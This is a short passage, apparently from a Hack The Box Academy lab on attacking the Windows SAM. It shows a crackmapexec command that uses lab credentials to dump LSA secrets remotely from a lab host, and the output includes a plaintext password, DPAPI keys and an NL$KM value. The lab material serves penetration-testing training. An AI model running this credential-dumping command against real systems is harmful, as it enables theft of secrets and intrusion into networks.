 Dumping LSA Secrets Remotely
Attacking SAM
Auzzie@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa
SMB 10.129.42.198 445 WS01 [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB 10.129.42.198 445 WS01 [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB 10.129.42.198 445 WS01 [+] Dumping LSA secrets
SMB 10.129.42.198 445 WS01 WS01\worker:Hello123
SMB 10.129.42.198 445 WS01 dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB 10.129.42.198 445 WS01 NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb37
SMB 10.129.42.198 445 WS01 [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.secrets and /home/bob/.